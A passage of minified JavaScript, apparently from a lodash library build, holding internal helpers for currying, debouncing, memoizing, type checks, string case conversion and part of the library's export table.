Wi(n,t){return function(r,e){var o;if(r===i&&e===i)return t;if(r!==i&&(o=r),e!==i){if(o===i)return e;"string"==typeof r||"string"==typeof e?(r=si(r),e=si(e)):(r=fi(r),e=fi(e)),o=n(r,e)}return o}}function Fi(n){return eo(function(t){return t=Bt(t,nr(fo())),Ke(function(r){var e=this;return n(t,function(n){return St(n,e,r)})})})}function Hi(n,t){var r=(t=t===i?" ":si(t)).length;if(r<2)return r?Ve(t,n):t;var e=Ve(t,vt(n/dr(t)));return cr(t)?xi(vr(e),0,n).join(""):e.slice(0,n)}function Gi(n){return function(t,r,o){return o&&"number"!=typeof o&&bo(t,r,o)&&(r=o=i),t=da(t),r===i?(r=t,t=0):r=da(r),function(n,t,r,i){for(var o=-1,u=mr(vt((t-n)/(r||1)),0),a=e(u);u--;)a[i?u:++o]=n,n+=r;return a}(t,r,o=o===i?t<r?1:-1:da(o),n)}}function Ji(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=_a(t),r=_a(r)),n(t,r)}}function Yi(n,t,r,e,o,u,a,c,l,p){var h=8&t;t|=h?f:s,4&(t&=~(h?s:f))||(t&=-4);var d=[n,t,o,h?u:i,h?a:i,h?i:u,h?i:a,c,l,p],v=r.apply(i,d);return jo(n)&&To(v,d),v.placeholder=e,No(v,n,t)}function Zi(n){var t=Cn[n];return function(n,r){if(n=_a(n),(r=null==r?0:wr(va(r),292))&&bt(n)){var e=(ma(n)+"e").split("e");return+((e=(ma(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}var Vi=Sr&&1/pr(new Sr([,-0]))[1]==h?function(n){return new Sr(n)}:fc;function Ki(n){return function(t){var r=go(t);return r==k?fr(t):r==R?hr(t):function(n,t){return Bt(t,function(t){return[t,n[t]]})}(t,n(t))}}function Xi(n,t,r,u,h,d,v,g){var _=2&t;if(!_&&"function"!=typeof n)throw new Tn(o);var y=u?u.length:0;if(y||(t&=-97,u=h=i),v=v===i?v:mr(va(v),0),g=g===i?g:va(g),y-=h?h.length:0,t&s){var m=u,w=h;u=h=i}var b=_?i:uo(n),x=[n,t,r,u,h,m,w,d,v,g];if(b&&function(n,t){var r=n[1],e=t[1],i=r|e,o=i<131,u=e==l&&8==r||e==l&&r==p&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!o&&!u)return n;1&e&&(n[2]=t[2],i|=1&r?0:4);var c=t[3];if(c){var f=n[3];n[3]=f?Si(f,c,t[4]):c,n[4]=f?lr(n[3],a):t[4]}(c=t[5])&&(f=n[5],n[5]=f?Oi(f,c,t[6]):c,n[6]=f?lr(n[5],a):t[6]);(c=t[7])&&(n[7]=c);e&l&&(n[8]=null==n[8]?t[8]:wr(n[8],t[8]));null==n[9]&&(n[9]=t[9]);n[0]=t[0],n[1]=i}(x,b),n=x[0],t=x[1],r=x[2],u=x[3],h=x[4],!(g=x[9]=x[9]===i?_?0:n.length:mr(x[9]-y,0))&&24&t&&(t&=-25),t&&1!=t)j=8==t||t==c?function(n,t,r){var o=Pi(n);return function u(){for(var a=arguments.length,c=e(a),f=a,s=co(u);f--;)c[f]=arguments[f];var l=a<3&&c[0]!==s&&c[a-1]!==s?[]:lr(c,s);return(a-=l.length)<r?Yi(n,t,Mi,u.placeholder,i,c,l,i,i,r-a):St(this&&this!==gt&&this instanceof u?o:n,this,c)}}(n,t,g):t!=f&&33!=t||h.length?Mi.apply(i,x):function(n,t,r,i){var o=1&t,u=Pi(n);return function t(){for(var a=-1,c=arguments.length,f=-1,s=i.length,l=e(s+c),p=this&&this!==gt&&this instanceof t?u:n;++f<s;)l[f]=i[f];for(;c--;)l[f++]=arguments[++a];return St(p,o?r:this,l)}}(n,t,r,u);else var j=function(n,t,r){var e=1&t,i=Pi(n);return function t(){return(this&&this!==gt&&this instanceof t?i:n).apply(e?r:this,arguments)}}(n,t,r);return No((b?ti:To)(j,x),n,t)}function Qi(n,t,r,e){return n===i||Mu(n,Nn[r])&&!Un.call(e,r)?t:n}function no(n,t,r,e,o,u){return ta(n)&&ta(t)&&(u.set(t,n),We(n,t,i,no,u),u.delete(t)),n}function to(n){return oa(n)?i:n}function ro(n,t,r,e,o,u){var a=1&r,c=n.length,f=t.length;if(c!=f&&!(a&&f>c))return!1;var s=u.get(n),l=u.get(t);if(s&&l)return s==t&&l==n;var p=-1,h=!0,d=2&r?new Zr:i;for(u.set(n,t),u.set(t,n);++p<c;){var v=n[p],g=t[p];if(e)var _=a?e(g,v,p,t,n,u):e(v,g,p,n,t,u);if(_!==i){if(_)continue;h=!1;break}if(d){if(!$t(t,function(n,t){if(!rr(d,t)&&(v===n||o(v,n,r,e,u)))return d.push(t)})){h=!1;break}}else if(v!==g&&!o(v,g,r,e,u)){h=!1;break}}return u.delete(n),u.delete(t),h}function eo(n){return Io(So(n,i,Go),n+"")}function io(n){return ke(n,La,ho)}function oo(n){return ke(n,Ia,vo)}var uo=Tr?function(n){return Tr.get(n)}:fc;function ao(n){for(var t=n.name+"",r=Lr[t],e=Un.call(Lr,t)?r.length:0;e--;){var i=r[e],o=i.func;if(null==o||o==n)return i.name}return t}function co(n){return(Un.call(Mr,"placeholder")?Mr:n).placeholder}function fo(){var n=Mr.iteratee||oc;return n=n===oc?Be:n,arguments.length?n(arguments[0],arguments[1]):n}function so(n,t){var r,e,i=n.__data__;return("string"==(e=typeof(r=t))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function lo(n){for(var t=La(n),r=t.length;r--;){var e=t[r],i=n[e];t[r]=[e,i,Eo(i)]}return t}function po(n,t){var r=function(n,t){return null==n?i:n[t]}(n,t);return qe(r)?r:i}var ho=yt?function(n){return null==n?[]:(n=Sn(n),It(yt(n),function(t){return Vn.call(n,t)}))}:gc,vo=yt?function(n){for(var t=[];n;)Ut(t,ho(n)),n=Yn(n);return t}:gc,go=Ee;function _o(n,t,r){for(var e=-1,i=(t=wi(t,n)).length,o=!1;++e<i;){var u=Po(t[e]);if(!(o=null!=n&&r(n,u)))break;n=n[u]}return o||++e!=i?o:!!(i=null==n?0:n.length)&&na(i)&&wo(u,i)&&(Hu(n)||Fu(n))}function yo(n){return"function"!=typeof n.constructor||ko(n)?{}:Dr(Yn(n))}function mo(n){return Hu(n)||Fu(n)||!!(Xn&&n&&n[Xn])}function wo(n,t){var r=typeof n;return!!(t=null==t?d:t)&&("number"==r||"symbol"!=r&&bn.test(n))&&n>-1&&n%1==0&&n<t}function bo(n,t,r){if(!ta(r))return!1;var e=typeof t;return!!("number"==e?Ju(r)&&wo(t,r.length):"string"==e&&t in r)&&Mu(r[t],n)}function xo(n,t){if(Hu(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!fa(n))||(rn.test(n)||!tn.test(n)||null!=t&&n in Sn(t))}function jo(n){var t=ao(n),r=Mr[t];if("function"!=typeof r||!(t in Hr.prototype))return!1;if(n===r)return!0;var e=uo(r);return!!e&&n===e[0]}(kr&&go(new kr(new ArrayBuffer(1)))!=q||Er&&go(new Er)!=k||Cr&&go(Cr.resolve())!=S||Sr&&go(new Sr)!=R||Or&&go(new Or)!=I)&&(go=function(n){var t=Ee(n),r=t==C?n.constructor:i,e=r?zo(r):"";if(e)switch(e){case Ir:return q;case Nr:return k;case qr:return S;case Br:return R;case Ur:return I}return t});var Ao=qn?Xu:_c;function ko(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Nn)}function Eo(n){return n==n&&!ta(n)}function Co(n,t){return function(r){return null!=r&&(r[n]===t&&(t!==i||n in Sn(r)))}}function So(n,t,r){return t=mr(t===i?n.length-1:t,0),function(){for(var i=arguments,o=-1,u=mr(i.length-t,0),a=e(u);++o<u;)a[o]=i[t+o];o=-1;for(var c=e(t+1);++o<t;)c[o]=i[o];return c[t]=r(a),St(n,this,c)}}function Oo(n,t){return t.length<2?n:Ae(n,ii(t,0,-1))}function Ro(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}var To=qo(ti),Lo=dt||function(n,t){return gt.setTimeout(n,t)},Io=qo(ri);function No(n,t,r){var e=t+"";return Io(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(fn,"{\n/* [wrapped with "+t+"] */\n")}(e,function(n,t){return Rt(_,function(r){var e="_."+r[0];t&r[1]&&!Nt(n,e)&&n.push(e)}),n.sort()}(function(n){var t=n.match(sn);return t?t[1].split(ln):[]}(e),r)))}function qo(n){var t=0,r=0;return function(){var e=br(),o=16-(e-r);if(r=e,o>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(i,arguments)}}function Bo(n,t){var r=-1,e=n.length,o=e-1;for(t=t===i?e:t;++r<t;){var u=Ze(r,o),a=n[u];n[u]=n[r],n[r]=a}return n.length=t,n}var Uo=function(n){var t=qu(n,function(n){return 500===r.size&&r.clear(),n}),r=t.cache;return t}(function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(en,function(n,r,e,i){t.push(e?i.replace(dn,"$1"):r||n)}),t});function Po(n){if("string"==typeof n||fa(n))return n;var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function zo(n){if(null!=n){try{return Bn.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function $o(n){if(n instanceof Hr)return n.clone();var t=new Fr(n.__wrapped__,n.__chain__);return t.__actions__=Ri(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}var Mo=Ke(function(n,t){return Yu(n)?pe(n,ye(t,1,Yu,!0)):[]}),Do=Ke(function(n,t){var r=Ko(t);return Yu(r)&&(r=i),Yu(n)?pe(n,ye(t,1,Yu,!0),fo(r,2)):[]}),Wo=Ke(function(n,t){var r=Ko(t);return Yu(r)&&(r=i),Yu(n)?pe(n,ye(t,1,Yu,!0),i,r):[]});function Fo(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=null==r?0:va(r);return i<0&&(i=mr(e+i,0)),Wt(n,fo(t,3),i)}function Ho(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var o=e-1;return r!==i&&(o=va(r),o=r<0?mr(e+o,0):wr(o,e-1)),Wt(n,fo(t,3),o,!0)}function Go(n){return(null==n?0:n.length)?ye(n,1):[]}function Jo(n){return n&&n.length?n[0]:i}var Yo=Ke(function(n){var t=Bt(n,yi);return t.length&&t[0]===n[0]?Re(t):[]}),Zo=Ke(function(n){var t=Ko(n),r=Bt(n,yi);return t===Ko(r)?t=i:r.pop(),r.length&&r[0]===n[0]?Re(r,fo(t,2)):[]}),Vo=Ke(function(n){var t=Ko(n),r=Bt(n,yi);return(t="function"==typeof t?t:i)&&r.pop(),r.length&&r[0]===n[0]?Re(r,i,t):[]});function Ko(n){var t=null==n?0:n.length;return t?n[t-1]:i}var Xo=Ke(Qo);function Qo(n,t){return n&&n.length&&t&&t.length?Je(n,t):n}var nu=eo(function(n,t){var r=null==n?0:n.length,e=ae(n,t);return Ye(n,Bt(t,function(n){return wo(n,r)?+n:n}).sort(Ci)),e});function tu(n){return null==n?n:Ar.call(n)}var ru=Ke(function(n){return li(ye(n,1,Yu,!0))}),eu=Ke(function(n){var t=Ko(n);return Yu(t)&&(t=i),li(ye(n,1,Yu,!0),fo(t,2))}),iu=Ke(function(n){var t=Ko(n);return t="function"==typeof t?t:i,li(ye(n,1,Yu,!0),i,t)});function ou(n){if(!n||!n.length)return[];var t=0;return n=It(n,function(n){if(Yu(n))return t=mr(n.length,t),!0}),Xt(t,function(t){return Bt(n,Yt(t))})}function uu(n,t){if(!n||!n.length)return[];var r=ou(n);return null==t?r:Bt(r,function(n){return St(t,i,n)})}var au=Ke(function(n,t){return Yu(n)?pe(n,t):[]}),cu=Ke(function(n){return gi(It(n,Yu))}),fu=Ke(function(n){var t=Ko(n);return Yu(t)&&(t=i),gi(It(n,Yu),fo(t,2))}),su=Ke(function(n){var t=Ko(n);return t="function"==typeof t?t:i,gi(It(n,Yu),i,t)}),lu=Ke(ou);var pu=Ke(function(n){var t=n.length,r=t>1?n[t-1]:i;return r="function"==typeof r?(n.pop(),r):i,uu(n,r)});function hu(n){var t=Mr(n);return t.__chain__=!0,t}function du(n,t){return t(n)}var vu=eo(function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,o=function(t){return ae(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Hr&&wo(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:du,args:[o],thisArg:i}),new Fr(e,this.__chain__).thru(function(n){return t&&!n.length&&n.push(i),n})):this.thru(o)});var gu=Li(function(n,t,r){Un.call(n,r)?++n[r]:ue(n,r,1)});var _u=zi(Fo),yu=zi(Ho);function mu(n,t){return(Hu(n)?Rt:he)(n,fo(t,3))}function wu(n,t){return(Hu(n)?Tt:de)(n,fo(t,3))}var bu=Li(function(n,t,r){Un.call(n,r)?n[r].push(t):ue(n,r,[t])});var xu=Ke(function(n,t,r){var i=-1,o="function"==typeof t,u=Ju(n)?e(n.length):[];return he(n,function(n){u[++i]=o?St(t,n,r):Te(n,t,r)}),u}),ju=Li(function(n,t,r){ue(n,r,t)});function Au(n,t){return(Hu(n)?Bt:$e)(n,fo(t,3))}var ku=Li(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]});var Eu=Ke(function(n,t){if(null==n)return[];var r=t.length;return r>1&&bo(n,t[0],t[1])?t=[]:r>2&&bo(t[0],t[1],t[2])&&(t=[t[0]]),He(n,ye(t,1),[])}),Cu=lt||function(){return gt.Date.now()};function Su(n,t,r){return t=r?i:t,t=n&&null==t?n.length:t,Xi(n,l,i,i,i,i,t)}function Ou(n,t){var r;if("function"!=typeof t)throw new Tn(o);return n=va(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=i),r}}var Ru=Ke(function(n,t,r){var e=1;if(r.length){var i=lr(r,co(Ru));e|=f}return Xi(n,e,t,r,i)}),Tu=Ke(function(n,t,r){var e=3;if(r.length){var i=lr(r,co(Tu));e|=f}return Xi(t,e,n,r,i)});function Lu(n,t,r){var e,u,a,c,f,s,l=0,p=!1,h=!1,d=!0;if("function"!=typeof n)throw new Tn(o);function v(t){var r=e,o=u;return e=u=i,l=t,c=n.apply(o,r)}function g(n){var r=n-s;return s===i||r>=t||r<0||h&&n-l>=a}function _(){var n=Cu();if(g(n))return y(n);f=Lo(_,function(n){var r=t-(n-s);return h?wr(r,a-(n-l)):r}(n))}function y(n){return f=i,d&&e?v(n):(e=u=i,c)}function m(){var n=Cu(),r=g(n);if(e=arguments,u=this,s=n,r){if(f===i)return function(n){return l=n,f=Lo(_,t),p?v(n):c}(s);if(h)return ji(f),f=Lo(_,t),v(s)}return f===i&&(f=Lo(_,t)),c}return t=_a(t)||0,ta(r)&&(p=!!r.leading,a=(h="maxWait"in r)?mr(_a(r.maxWait)||0,t):a,d="trailing"in r?!!r.trailing:d),m.cancel=function(){f!==i&&ji(f),l=0,e=s=u=f=i},m.flush=function(){return f===i?c:y(Cu())},m}var Iu=Ke(function(n,t){return le(n,1,t)}),Nu=Ke(function(n,t,r){return le(n,_a(t)||0,r)});function qu(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new Tn(o);var r=function(){var e=arguments,i=t?t.apply(this,e):e[0],o=r.cache;if(o.has(i))return o.get(i);var u=n.apply(this,e);return r.cache=o.set(i,u)||o,u};return r.cache=new(qu.Cache||Yr),r}function Bu(n){if("function"!=typeof n)throw new Tn(o);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}qu.Cache=Yr;var Uu=bi(function(n,t){var r=(t=1==t.length&&Hu(t[0])?Bt(t[0],nr(fo())):Bt(ye(t,1),nr(fo()))).length;return Ke(function(e){for(var i=-1,o=wr(e.length,r);++i<o;)e[i]=t[i].call(this,e[i]);return St(n,this,e)})}),Pu=Ke(function(n,t){var r=lr(t,co(Pu));return Xi(n,f,i,t,r)}),zu=Ke(function(n,t){var r=lr(t,co(zu));return Xi(n,s,i,t,r)}),$u=eo(function(n,t){return Xi(n,p,i,i,i,t)});function Mu(n,t){return n===t||n!=n&&t!=t}var Du=Ji(Ce),Wu=Ji(function(n,t){return n>=t}),Fu=Le(function(){return arguments}())?Le:function(n){return ra(n)&&Un.call(n,"callee")&&!Vn.call(n,"callee")},Hu=e.isArray,Gu=xt?nr(xt):function(n){return ra(n)&&Ee(n)==N};function Ju(n){return null!=n&&na(n.length)&&!Xu(n)}function Yu(n){return ra(n)&&Ju(n)}var Zu=wt||_c,Vu=jt?nr(jt):function(n){return ra(n)&&Ee(n)==b};function Ku(n){if(!ra(n))return!1;var t=Ee(n);return t==x||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!oa(n)}function Xu(n){if(!ta(n))return!1;var t=Ee(n);return t==j||t==A||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Qu(n){return"number"==typeof n&&n==va(n)}function na(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=d}function ta(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function ra(n){return null!=n&&"object"==typeof n}var ea=At?nr(At):function(n){return ra(n)&&go(n)==k};function ia(n){return"number"==typeof n||ra(n)&&Ee(n)==E}function oa(n){if(!ra(n)||Ee(n)!=C)return!1;var t=Yn(n);if(null===t)return!0;var r=Un.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Bn.call(r)==Mn}var ua=kt?nr(kt):function(n){return ra(n)&&Ee(n)==O};var aa=Et?nr(Et):function(n){return ra(n)&&go(n)==R};function ca(n){return"string"==typeof n||!Hu(n)&&ra(n)&&Ee(n)==T}function fa(n){return"symbol"==typeof n||ra(n)&&Ee(n)==L}var sa=Ct?nr(Ct):function(n){return ra(n)&&na(n.length)&&!!ft[Ee(n)]};var la=Ji(ze),pa=Ji(function(n,t){return n<=t});function ha(n){if(!n)return[];if(Ju(n))return ca(n)?vr(n):Ri(n);if(Qn&&n[Qn])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Qn]());var t=go(n);return(t==k?fr:t==R?pr:Ma)(n)}function da(n){return n?(n=_a(n))===h||n===-1/0?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function va(n){var t=da(n),r=t%1;return t==t?r?t-r:t:0}function ga(n){return n?ce(va(n),0,g):0}function _a(n){if("number"==typeof n)return n;if(fa(n))return v;if(ta(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=ta(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=Qt(n);var r=yn.test(n);return r||wn.test(n)?ht(n.slice(2),r?2:8):_n.test(n)?v:+n}function ya(n){return Ti(n,Ia(n))}function ma(n){return null==n?"":si(n)}var wa=Ii(function(n,t){if(ko(t)||Ju(t))Ti(t,La(t),n);else for(var r in t)Un.call(t,r)&&re(n,r,t[r])}),ba=Ii(function(n,t){Ti(t,Ia(t),n)}),xa=Ii(function(n,t,r,e){Ti(t,Ia(t),n,e)}),ja=Ii(function(n,t,r,e){Ti(t,La(t),n,e)}),Aa=eo(ae);var ka=Ke(function(n,t){n=Sn(n);var r=-1,e=t.length,o=e>2?t[2]:i;for(o&&bo(t[0],t[1],o)&&(e=1);++r<e;)for(var u=t[r],a=Ia(u),c=-1,f=a.length;++c<f;){var s=a[c],l=n[s];(l===i||Mu(l,Nn[s])&&!Un.call(n,s))&&(n[s]=u[s])}return n}),Ea=Ke(function(n){return n.push(i,no),St(qa,i,n)});function Ca(n,t,r){var e=null==n?i:Ae(n,t);return e===i?r:e}function Sa(n,t){return null!=n&&_o(n,t,Oe)}var Oa=Di(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=$n.call(t)),n[t]=r},tc(ic)),Ra=Di(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=$n.call(t)),Un.call(n,t)?n[t].push(r):n[t]=[r]},fo),Ta=Ke(Te);function La(n){return Ju(n)?Kr(n):Ue(n)}function Ia(n){return Ju(n)?Kr(n,!0):Pe(n)}var Na=Ii(function(n,t,r){We(n,t,r)}),qa=Ii(function(n,t,r,e){We(n,t,r,e)}),Ba=eo(function(n,t){var r={};if(null==n)return r;var e=!1;t=Bt(t,function(t){return t=wi(t,n),e||(e=t.length>1),t}),Ti(n,oo(n),r),e&&(r=fe(r,7,to));for(var i=t.length;i--;)pi(r,t[i]);return r});var Ua=eo(function(n,t){return null==n?{}:function(n,t){return Ge(n,t,function(t,r){return Sa(n,r)})}(n,t)});function Pa(n,t){if(null==n)return{};var r=Bt(oo(n),function(n){return[n]});return t=fo(t),Ge(n,r,function(n,r){return t(n,r[0])})}var za=Ki(La),$a=Ki(Ia);function Ma(n){return null==n?[]:tr(n,La(n))}var Da=Ui(function(n,t,r){return t=t.toLowerCase(),n+(r?Wa(t):t)});function Wa(n){return Ka(ma(n).toLowerCase())}function Fa(n){return(n=ma(n))&&n.replace(xn,or).replace(rt,"")}var Ha=Ui(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),Ga=Ui(function(n,t,r){return n+(r?" ":"")+t.toLowerCase()}),Ja=Bi("toLowerCase");var Ya=Ui(function(n,t,r){return n+(r?"_":"")+t.toLowerCase()});var Za=Ui(function(n,t,r){return n+(r?" ":"")+Ka(t)});var Va=Ui(function(n,t,r){return n+(r?" ":"")+t.toUpperCase()}),Ka=Bi("toUpperCase");function Xa(n,t,r){return n=ma(n),(t=r?i:t)===i?function(n){return ut.test(n)}(n)?function(n){return n.match(it)||[]}(n):function(n){return n.match(pn)||[]}(n):n.match(t)||[]}var Qa=Ke(function(n,t){try{return St(n,i,t)}catch(n){return Ku(n)?n:new kn(n)}}),nc=eo(function(n,t){return Rt(t,function(t){t=Po(t),ue(n,t,Ru(n[t],n))}),n});function tc(n){return function(){return n}}var rc=$i(),ec=$i(!0);function ic(n){return n}function oc(n){return Be("function"==typeof n?n:fe(n,1))}var uc=Ke(function(n,t){return function(r){return Te(r,n,t)}}),ac=Ke(function(n,t){return function(r){return Te(n,r,t)}});function cc(n,t,r){var e=La(t),i=je(t,e);null!=r||ta(t)&&(i.length||!e.length)||(r=t,t=n,n=this,i=je(t,La(t)));var o=!(ta(r)&&"chain"in r&&!r.chain),u=Xu(n);return Rt(i,function(r){var e=t[r];n[r]=e,u&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=Ri(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,Ut([this.value()],arguments))})}),n}function fc(){}var sc=Fi(Bt),lc=Fi(Lt),pc=Fi($t);function hc(n){return xo(n)?Yt(Po(n)):function(n){return function(t){return Ae(t,n)}}(n)}var dc=Gi(),vc=Gi(!0);function gc(){return[]}function _c(){return!1}var yc=Wi(function(n,t){return n+t},0),mc=Zi("ceil"),wc=Wi(function(n,t){return n/t},1),bc=Zi("floor");var xc,jc=Wi(function(n,t){return n*t},1),Ac=Zi("round"),kc=Wi(function(n,t){return n-t},0);return Mr.after=function(n,t){if("function"!=typeof t)throw new Tn(o);return n=va(n),function(){if(--n<1)return t.apply(this,arguments)}},Mr.ary=Su,Mr.assign=wa,Mr.assignIn=ba,Mr.assignInWith=xa,Mr.assignWith=ja,Mr.at=Aa,Mr.before=Ou,Mr.bind=Ru,Mr.bindAll=nc,Mr.bindKey=Tu,Mr.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Hu(n)?n:[n]},Mr.chain=hu,Mr.chunk=function(n,t,r){t=(r?bo(n,t,r):t===i)?1:mr(va(t),0);var o=null==n?0:n.length;if(!o||t<1)return[];for(var u=0,a=0,c=e(vt(o/t));u<o;)c[a++]=ii(n,u,u+=t);return c},Mr.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,i=[];++t<r;){var o=n[t];o&&(i[e++]=o)}return i},Mr.concat=function(){var n=arguments.length;if(!n)return[];for(var t=e(n-1),r=arguments[0],i=n;i--;)t[i-1]=arguments[i];return Ut(Hu(r)?Ri(r):[r],ye(t,1))},Mr.cond=function(n){var t=null==n?0:n.length,r=fo();return n=t?Bt(n,function(n){if("function"!=typeof n[1])throw new Tn(o);return[r(n[0]),n[1]]}):[],Ke(function(r){for(var e=-1;++e<t;){var i=n[e];if(St(i[0],this,r))return St(i[1],this,r)}})},Mr.conforms=function(n){return function(n){var t=La(n);return function(r){return se(r,n,t)}}(fe(n,1))},Mr.constant=tc,Mr.countBy=gu,Mr.create=function(n,t){var r=Dr(n);return null==t?r:oe(r,t)},Mr.curry=function n(t,r,e){var o=Xi(t,8,i,i,i,i,i,r=e?i:r);return o.placeholder=n.placeholder,o},Mr.curryRight=function n(t,r,e){var o=Xi(t,c,i,i,i,i,i,r=e?i:r);return o.placeholder=n.placeholder,o},Mr.debounce=Lu,Mr.defaults=ka,Mr.defaultsDeep=Ea,Mr.defer=Iu,Mr.delay=Nu,Mr.difference=Mo,Mr.differenceBy=Do,Mr.differenceWith=Wo,Mr.drop=function(n,t,r){var e=null==n?0:n.length;return e?ii(n,(t=r||t===i?1:va(t))<0?0:t,e):[]},Mr.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?ii(n,0,(t=e-(t=r||t===i?1:va(t)))<0?0:t):[]},Mr.dropRightWhile=function(n,t){return n&&n.length?di(n,fo(t,3),!0,!0):[]},Mr.dropWhile=function(n,t){return n&&n.length?di(n,fo(t,3),!0):[]},Mr.fill=function(n,t,r,e){var o=null==n?0:n.length;return o?(r&&"number"!=typeof r&&bo(n,t,r)&&(r=0,e=o),function(n,t,r,e){var o=n.length;for((r=va(r))<0&&(r=-r>o?0:o+r),(e=e===i||e>o?o:va(e))<0&&(e+=o),e=r>e?0:ga(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Mr.filter=function(n,t){return(Hu(n)?It:_e)(n,fo(t,3))},Mr.flatMap=function(n,t){return ye(Au(n,t),1)},Mr.flatMapDeep=function(n,t){return ye(Au(n,t),h)},Mr.flatMapDepth=function(n,t,r){return r=r===i?1:va(r),ye(Au(n,t),r)},Mr.flatten=Go,Mr.flattenDeep=function(n){return(null==n?0:n.length)?ye(n,h):[]},Mr.flattenDepth=function(n,t){return(null==n?0:n.length)?ye(n,t=t===i?1:va(t)):[]},Mr.flip=function(n){return Xi(n,512)},Mr.flow=rc,Mr.flowRight=ec,Mr.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var i=n[t];e[i[0]]=i[1]}return e},Mr.functions=function(n){return null==n?[]:je(n,La(n))},Mr.functionsIn=function(n){return null==n?[]:je(n,Ia(n))},Mr.groupBy=bu,Mr.initial=function(n){return(null==n?0:n.length)?ii(n,0,-1):[]},Mr.intersection=Yo,Mr.intersectionBy=Zo,Mr.intersectionWith=Vo,Mr.invert=Oa,Mr.invertBy=Ra,Mr.invokeMap=xu,Mr.iteratee=oc,Mr.keyBy=ju,Mr.keys=La,Mr.keysIn=Ia,Mr.map=Au,Mr.mapKeys=function(n,t){var r={};return t=fo(t,3),be(n,function(n,e,i){ue(r,t(n,e,i),n)}),r},Mr.mapValues=function(n,t){var r={};return t=fo(t,3),be(n,function(n,e,i){ue(r,e,t(n,e,i))}),r},Mr.matches=function(n){return Me(fe(n,1))},Mr.matchesProperty=function(n,t){return De(n,fe(t,1))},Mr.memoize=qu,Mr.merge=Na,Mr.mergeWith=qa,Mr.method=uc,Mr.methodOf=ac,Mr.mixin=cc,Mr.negate=Bu,Mr.nthArg=function(n){return n=va(n),Ke(function(t){return Fe(t,n)})},Mr.omit=Ba,Mr.omitBy=function(n,t){return Pa(n,Bu(fo(t)))},Mr.once=function(n){return Ou(2,n)},Mr.orderBy=function(n,t,r,e){return null==n?[]:(Hu(t)||(t=null==t?[]:[t]),Hu(r=e?i:r)||(r=null==r?[]:[r]),He(n,t,r))},Mr.over=sc,Mr.overArgs=Uu,Mr.overEvery=lc,Mr.overSome=pc,Mr.partial=Pu,Mr.partialRight=zu,Mr.partition=ku,Mr.pick=Ua,Mr.pickBy=Pa,Mr.property=hc,Mr.propertyOf=function(n){return function(t){return null==n?i:Ae(n,t)}},Mr.pull=Xo,Mr.pullAll=Qo,Mr.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Je(n,t,fo(r,2)):n},Mr.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Je(n,t,i,r):n},Mr.pullAt=nu,Mr.range=dc,Mr.rangeRight=vc,Mr.rearg=$u,Mr.reject=function(n,t){return(Hu(n)?It:_e)(n,Bu(fo(t,3)))},Mr.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,i=[],o=n.length;for(t=fo(t,3);++e<o;){var u=n[e];t(u,e,n)&&(r.push(u),i.push(e))}return Ye(n,i),r},Mr.rest=function(n,t){if("function"!=typeof n)throw new Tn(o);return Ke(n,t=t===i?t:va(t))},Mr.reverse=tu,Mr.sampleSize=function(n,t,r){return t=(r?bo(n,t,r):t===i)?1:va(t),(Hu(n)?Qr:Qe)(n,t)},Mr.set=function(n,t,r){return null==n?n:ni(n,t,r)},Mr.setWith=function(n,t,r,e){return e="function"==typeof e?e:i,null==n?n:ni(n,t,r,e)},Mr.shuffle=function(n){return(Hu(n)?ne:ei)(n)},Mr.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&bo(n,t,r)?(t=0,r=e):(t=null==t?0:va(t),r=r===i?e:va(r)),ii(n,t,r)):[]},Mr.sortBy=Eu,Mr.sortedUniq=function(n){return 